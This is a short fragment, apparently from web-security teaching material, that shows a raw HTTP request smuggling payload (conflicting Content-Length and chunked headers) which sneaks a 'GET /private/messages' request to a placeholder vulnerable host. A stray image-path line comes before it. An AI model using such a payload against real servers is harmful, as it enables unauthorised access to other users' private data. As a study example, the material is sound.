 POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked

0

GET /private/messages HTTP/1.1
Foo: X